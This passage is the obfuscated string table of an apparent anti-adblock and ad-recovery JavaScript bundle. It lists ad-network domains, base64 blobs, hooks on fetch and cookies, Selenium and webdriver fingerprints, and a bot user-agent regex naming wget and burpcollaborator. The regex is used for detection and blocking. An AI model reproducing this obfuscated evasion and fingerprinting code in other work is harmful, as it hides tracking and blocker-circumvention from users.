ad','anymind360.com','https://consent.lep.co.uk','computerbild.de','crios','serverbid.com','atob','<line-style>{1,4}','cmVzZXJ2ZWQxT3V0cHV0','idRegex','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','isVisible','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','encode','.setTargetingForGPTAsync','<wq-name>|<ns-prefix>?\x20\x27*\x27','object','nullable','_top','[<box>|border|padding|content|text]#','frames','firstCharOffset','collect','decodeUrl','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','none|auto|textfield|menulist-button|<compat-auto>','purpose','<url>','no-limit|<integer>','[name^=\x22google_ads_iframe\x22]','window.Notification\x20is\x20undefined','decodeValues','none|forwards|backwards|both','-ad','geniee-prebid','Number\x20of\x20function\x20is\x20expected','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','getId','ocelot.studio','trim','HTMLAnchorElement_origin','insert','width','Percent\x20sign\x20is\x20expected','auto|never|always','substrToCursor','rel','getComponents','publift','<bg-image>#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','visibility','[data-ad-name]','auto|fixed','content','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x22],[class*=\x22','HTMLFormElement_action','querySelector','http://','performance_gpt_ad_rendered','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','interval','<media-query>#','__as_xhr_processed','adhesion','/health-check','Unexpected\x20end\x20of\x20input','edl','invalid\x20protect-id\x20key:\x20','isActive','<line-width>||<line-style>||<color>',';\x20Priority=High','deep','<complex-selector-list>','configurable','as_apply','butt|round|square','none|always|column|page|spread','Window_open','entries','enums','installedModules','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','!term','prod','coupang-dynamic','item\x20doesn\x27t\x20belong\x20to\x20list','CSSStyleSheet_insertRule','serif|sans-serif|cursive|fantasy|monospace','exportSnapshot','performance','[auto|<length-percentage>]{1,4}','visit','break','condition','domain','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','cp.edl.co.kr','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','strict','Enum','Unknown\x20context\x20`','parseString','auto|balance','nth','HTMLStyleElement','kobe-journal.com','light-dark(\x20<color>\x20,\x20<color>\x20)','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','div[aria-label=\x22Ads\x22]','is_blocking_acceptable_ads','skewY(\x20[<angle>|<zero>]\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','map','port2','<dashed-ident>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','invalid\x20protect-id\x20length:\x20','__isProxy','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','w2g','Identifier\x20or\x20asterisk\x20is\x20expected','e-planning.net','data-owner','cssWideKeywords','findIndex','skipSC','4iTczgX','CDC','hsl|hwb|lch|oklch','form','as_adblock','defineProperty','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','hash','feature','flags','<length>{1,4}','_last','dsp-service.adtarget.biz','race','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','selector','banner-ad','-->','normal|<percentage>','none|repeat(\x20<length-percentage>\x20)','marker-start','scroll|fixed|local','https://qa.html-load.com','iu_parts','pbstck.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','walkContext','Window','c2shb.pubgw.yahoo.com','high','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','horizontal|vertical|inline-axis|block-axis|inherit','<transition-behavior-value>#','none|<position>#','functionBind','rch','getTargetingKeys','cloudfront.net','</a></span>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','ad01','skipUntilBalanced','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','default|none','publisher1st.com','<ray()>|<url>|<basic-shape>','return\x20this','Terminate\x20-\x20not\x20active','gpt-firstimpression','ats-','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Element_outerHTML','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<angle-percentage>{1,2}','func','[<length-percentage>|<number>|auto]{1,4}','rawMessage','Document_cookie','HTMLScriptElement_attributionSrc','middle','findDeclarationValueFragments','advertiserId','https://html-load.cc','PluginArray','<\x27border-width\x27>','ad-placeholder','quantumdex.io','unit','$cdc_asdjflasutopfhvcZLmcf','autoRecovery','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','urlRegex','groups','addMapping','consumeNumber','XMLHttpRequest','loading','__selenium_unwrapped','Element_querySelector','/widgets.html','dXl5aw==','writeln','[jis78|jis83|jis90|jis04|simplified|traditional]','setProperty','appiersig.com','localeCompare','cos(\x20<calc-sum>\x20)','khz','/translator','HTMLLinkElement_rel','max(\x20<calc-sum>#\x20)','<empty\x20string>','<\x27margin-block-start\x27>','gpt-anymind','MSG_SYN_URG','ensureInit','focus','Vertical\x20line\x20is\x20expected','HTMLIFrameElement_srcdoc','translateZ(\x20<length>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Element_matches','styleSheets','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','encodeId','opacity','833488WnfIJg','mode','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','<geometry-box>#','units','Integer\x20is\x20expected','auto|<string>','<span\x20id=\x22banner-','<\x27column-width\x27>||<\x27column-count\x27>','httponly','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','none|<filter-function-list>|<-ms-filter-function-list>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','acos(\x20<calc-sum>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','powerad.ai','documentFocus','https://ad.yieldlab.net/yp','values','Identifier\x20is\x20expected\x20but\x20function\x20found','<counter-style-name>|symbols(\x20)','<\x27border-style\x27>','dvb','__lastWatirPrompt','svi','onerror','setTimeout','()\x20=>\x20version','Element_setAttributeNS','<color>\x20<color-stop-length>?','Failed\x20to\x20detect\x20bot:','https://securepubads.g.doubleclick.net/gampad/ads','now','auto|normal|none','as_version','campaignId','Window_fetch','Y29rcQ==','Combinator\x20is\x20expected','protectedHeader','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Identifier\x20\x22','<\x27padding-left\x27>','permission','constructor','Blocked\x20interstial\x20slot\x20define:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','space-between|space-around|space-evenly|stretch','<image>','reportToSentry','width|height|block|inline|self-block|self-inline','https://cdn.privacy-mgmt.com','<\x27border-bottom-right-radius\x27>','matcher','errorTrace\x20signal\x20unexpected\x20behaviour','start','vendor','(function(){','normal|[<string>\x20<number>]#','Brian\x20Paul','plugins','basename','domAutomationController','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<image>|<color>','.workers.dev','[<line-names>?\x20<track-size>]+\x20<line-names>?','mustIncludeStrings','__proto__','creativecdn.com','30tAOJaY','_names','emit','Property','ex.ingage.tech','<body','__gads=ID=','tokenIndex','adnami.io','HTMLVideoElement','head','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','parentElement','<ident>','getConfig','https://content-loader.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cdn.iubenda.com','<\x27inset-inline\x27>','mimeTypes','EventTarget','arguments','<font-stretch-absolute>','isMainFrame','supplierId','slot_element_id','adWrapper','HTMLLinkElement_as','History_replaceState','<\x27margin-top\x27>','webGL','adDiv','gcprivacy.com','prelude','SIMID:','HTMLElement_title','jkl','<\x27max-height\x27>','startLine','blur(\x20<length>\x20)','as_test','Identifier\x20is\x20expected','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','whale','Plus\x20sign','https://report.ad-shield.cc/','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','gpt-adpushup','sendXHR','/\x5cr\x5cn/g','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','getDomId','option\x20expires\x20is\x20invalid','capture','createContextualFragment','normal|reverse|inherit','At-rule\x20`@','<angle>|<percentage>','Document_referrer','turn','request_id','Unknown\x20node\x20type:','clientWidth','error','comma','Terminate\x20-\x20IVT\x20blocked','__driver_evaluate','blockIVT','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','consents','<repeat-style>#','Terminate\x20-\x20not\x20apply','substr','usedJSHeapSize','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','supports','<number-percentage>{1,4}\x20fill?','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','none|left|right|both|inline-start|inline-end','isVisibleNode','esp.rtbhouse.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','dotted|solid|space|<string>','Brackets','match','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','XMLHttpRequest_send','renderer','data-ad-width','String\x20or\x20url()\x20is\x20expected','googletagmanager.com','fetch','classList','[first|last]?\x20baseline','XMLHttpRequest_responseText','atmedia.hu','allowRunInIframe','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','$cdc_asdjflasutopfhvcZLmcfl_','webkit','newcastleworld.com','N3k6eDIxOF1VI05DfW5XYU1Te0w=','script_onerror','PseudoElementSelector','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getAtrule','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adwallpaper','replaceState','static-cdn.spot.im','Identifier,\x20string\x20or\x20comma\x20is\x20expected','/pagead/drt/ui','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<namespace-prefix>?\x20[<string>|<url>]','start|end|left|right|center|justify|match-parent','<number>','mediaType','Unknown\x20feature\x20','read-only|read-write|write-only','Value','botd','adnxs.com','AtrulePrelude','\x20used\x20broken\x20syntax\x20definition\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','text_ad','attributionsrc=','Raw','<counter-style-name>','adlib','https://s.teag.ad-shield.io/2/857374/analytics.js','XXX','_sourceRoot','34243oTmqzv','Intl','innerText','DOMParser','shouldHookDomContentLoadedLateListeners','cqmax','\x27.\x27\x20<ident-token>','<font-weight-absolute>|bolder|lighter','isFirefox','as-extra','yieldlove-ad-serving.net','uidapi.com','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','exp(\x20<calc-sum>\x20)','auto|smooth','inventory_id','Field\x20`','getTime','dvi','ddg/','node','<page-selector-list>','setIsTcfNeeded','/cou/iframe','getEvents','<color>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HTMLLinkElement','UnicodeRange','clearTimeout','Terminate\x20-\x20memory\x20limit\x20threshold','/report','cultureg','ads.nicovideo.jp','adshield','<keyframe-block>+','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[auto|<length-percentage>]{1,2}','navigator.mimeTypes\x20is\x20undefined','auto|from-font|[under||[left|right]]','combo','dogdrip.net','<visual-box>||<length\x20[0,∞]>','addType_','<\x27border-top-color\x27>{1,2}','parseCustomProperty','auto|start|end|center|baseline|stretch','closest-side|closest-corner|farthest-side|farthest-corner|sides','gptFetch','OWptYW53eXF4MHM1NHp1dG82aA==','fromCharCode',']-token','replaceChild','<counter()>|<counters()>','json','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','permissions','svw','getUserIds','HTMLIFrameElement','adshield-loaded','[<counter-name>\x20<integer>?]+|none','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','osano.com','<\x27top\x27>{1,2}','Bad\x20syntax','notebookcheck.com','/analytics?host=','push','invalid\x20protect-id\x20prefix:\x20','media.net','browserKind','[<layer-name>#|<layer-name>?]','auto|after','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https://consent.halifaxcourier.co.uk','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','data','__gpp','/recaptcha/api2/aframe','colon-token','reserved2Output','https://cmp.autobild.de','bidder','ReadableStream','<angle-percentage>','auto|<integer>{1,3}','sent','setAttributeNS','admiral','marker-mid','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','initMain','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','tokenEnd','<\x27padding-left\x27>{1,2}','selectorText','auto|text|none|contain|all','adthrive-','blocking_acceptable_ads','unset','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','rem','properties','msie','shouldRecover\x20evaluation\x20error:','useractioncomplete','alphaStr','then','[full-width|proportional-width]','servenobid.com','create','qrscanner.net','\x0a--','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','HTMLElement_innerText','startOffset','.setPAAPIConfigForGPT','getAdUnitPath','Identifier','getName','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cooktoria.com','webdriverio','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','navigator.permissions\x20is\x20undefined','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<html','layer(\x20<layer-name>\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','_ignoreInvalidMapping','limit','[object\x20Intl]','bot','_array','<ident-token>|<function-token>\x20<any-value>?\x20)','JSON','1764KyQGvT','publisherId','leader(\x20<leader-type>\x20)','ids','Element_closest','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','memoryLimitThreshold','single|multiple','browserLanguage','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','ident-token','DocumentFragment_getElementById','onorientationchange','Declaration','contains','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|<filter-function-list>','content|<\x27width\x27>','Array','go.affec.tv','d15kdpgjg3unno.cloudfront.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','<url>|none','fuse','tokenize','<html><head></head><body></body></html>','immediate',';\x20SameSite=Strict','onmessage','.get','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Invalid\x20URL:\x20','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','requestBids','Multiplier','[<age>?\x20<gender>\x20<integer>?]','url','<-ms-filter-function>+','<declaration-value>','Number\x20sign\x20is\x20expected','<number-one-or-greater>','configIndex','adform.net','airtory.com','redirect.frontend.weborama.fr','https://fastlane.rubiconproject.com/a/api/fastlane.json','Document_write','rhino','options','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','eventName','seedtag.com','memory','gpt_slot_rendered_time','keys','gpt-adingo','HTMLIFrameElement_src','class','DocumentFragment_querySelector','eof','auto|loose|normal|strict|anywhere','adx.digitalmatter.services','\x22\x20is\x20expected','fromCodePoint','splice','normal|[<number>\x20<integer>?]','Element_className','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','set-cookie','reserved1','none|blink','uBlock\x20Origin','path','toUTCString','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','adma','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','xg4ken.com','DocumentFragment','<bg-clip>#','googlesyndication\x5c.com','bydata.com','separate|collapse|auto','isVisibleContent','documentElementKeys','notificationPermissions\x20signal\x20unexpected\x20behaviour','fetch:\x20','slice|clone','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','microad.net','ops','resolve','stats.wp.com','INVENTORY_FRAME','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','data-stndz-hidden','nextUntil','myhomebook.de','ay.delivery','Window_requestIdleCallback','compact','HyphenMinus\x20is\x20expected','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','s2s.t13.io','Bad\x20value\x20for\x20`','addProperty_','replace','normal|bold|<number\x20[1,1000]>','layer(','optable.co','MSG_ACK','insertData','refinery89.com','encodedBodySize','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<blend-mode>|plus-lighter','coachjs','declaration','setHTMLUnsafe','block|inline|run-in','https://consent.northernirelandworld.com','display','<mask-reference>#','getRandomValues','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','get\x20','offsetAndType','toggle','adm','rlcdn.com','sourceMap','fetchParams','otSDKStub','target','boredpanda.com','\x20is\x20blocked.','walk','js-tag.zemanta.com','isEmpty','IFrame','PerformanceResourceTiming_transferSize','[normal|small-caps]','svmax','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','MediaQueryList','this.href=\x27https://paid.outbrain.com/network/redir','travle.earth','cancelIdleCallback','attributionSrc','Notification','List<','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','balance','Reflect','list','randomUUID','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Max-Age=','as-click-message-handler-added','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','_WEBDRIVER_ELEM_CACHE','noopStr','Node_textContent','isSleipnir','[restore-rejections]\x20handleQueued\x20fetch','Zm1qeA==','ittpx-asia.eskimi.com','setRequestHeader','<\x27border-bottom-left-radius\x27>','src','j7p.jp','canvas','set','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','scribd.com','hadron.ad.gt','<line-style>','grad','allowInterstitial','decodeURIComponent','`\x20node\x20type\x20definition','quizlet.com','https://ad-delivery.net/px.gif?ch=2','larger|smaller','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','toStringTag','script-src-elem','_file','mimeTypesConsistent','Function_toString','__sa_','linear|radial','__webdriver_unwrapped','pubstack','[data-id^=\x22div-gpt-ad\x22]','webkitMediaStream','/dbm/ad','jump-start|jump-end|jump-none|jump-both|start|end','no\x20purpose\x201\x20consent','normal|sub|super','eatDelim','normal|always','ad-score.com','from-image|<angle>|[<angle>?\x20flip]','getConsentMetadata','el.quizlet.com','()\x20{\x20[native\x20code]\x20}','hotjar.com','data-meta','cqh','rightComparison','cesoirtv.com','setTargetingForGPTAsync','rfihub.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','`\x20structure\x20definition','eWJmcQ==','<length>','Selector\x20is\x20expected','none|<string>+','https://','opr','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','enabled','[restore-rejections]\x20restoreDeferredRejections__adblock','isSafari','\x22\x20is\x20not\x20in\x20the\x20set.','})()','adscale.de','getLocationFromList','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','initInventoryFrame','getType','visualViewport','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<length-percentage>{1,2}','auto|[over|under]&&[right|left]?','__as_rej','auto|bar|block|underscore','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<line-width>','errorTrace','<media-in-parens>\x20[or\x20<media-in-parens>]+','adingo','getReader','<absolute-size>|<relative-size>|<length-percentage>','c3ZtbQ==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','_grecaptcha_ready','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','onclick','auto|<anchor-name>','invert(\x20<number-percentage>\x20)','edgios','getAttribute','\x20node\x20type','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<easing-function>#','yandex.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','getPrototypeOf','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','opt/','consumeUntilBalanceEnd','isVisibleElement','cachedAt','tcString','parse','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLLinkElement_href','CanvasCaptureMediaStream','richaudience.com','<an-plus-b>|even|odd','<blend-mode>#','__as_new_xhr_data','undertone.com','hooked_page','<font-stretch-absolute>{1,2}','getBidResponses','\x0a\x20\x20','abgroup','wechat','elem','kind','jg7y.quizlet.com','googleads.g.doubleclick.net','print','Missed\x20`structure`\x20field\x20in\x20`','DONE','ADS_FRAME','as_inventory_frame_listener_adder','matchType','[restore-rejections]\x20restoreDeferredRejections__nonadblock','CSSMozDocumentRule','option\x20sameSite\x20is\x20invalid','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<custom-property-name>','<\x27margin-left\x27>','text','filter,\x20pointer-events','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','dpcm','recovery_adm_click_ar','ad.doorigo.co.kr','bidswitch.net','snigel-','dimension-token','navigator.plugins\x20is\x20undefined','SyntaxReferenceError','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','property','index','auto|<time>','crwdcntrl.net','auto|none|preserve-parent-color','additionalHeaders','DocumentFragment_querySelectorAll','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','conative.network','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','Comment','Apple','label','checkAtruleDescriptorName','!self','pbxai.com','que','cmVzZXJ2ZWQx','srcset','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','calc(','miter|round|bevel','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?',',\x20width:\x20','Unexpected\x20input','CSSPrimitiveValue','HTMLSourceElement_srcset','<paint>','[AdShield\x20API]\x20cmd\x20execution\x20error:','<color-stop-length>|<color-stop-angle>','geoedge.be','scaleX(\x20[<number>|<percentage>]\x20)','generatedColumn','[<length>|<percentage>|auto]{1,4}','HTMLElement_dataset','<hex-color>|<absolute-color-function>|<named-color>|transparent','</div>','scanNumber','HTMLStyleElement_insertBefore','clientHeight','flashtalking.com','monitoring','tb|rl|bt|lr','<div\x20class=\x22CAN_content\x22>','[Bot]\x20bot\x20detected,\x20botKind=','\x22googMsgType\x22','[block|inline|x|y]#','checkStructure','PTZhMEc+UE9vMzdudj94JjFgXTJ0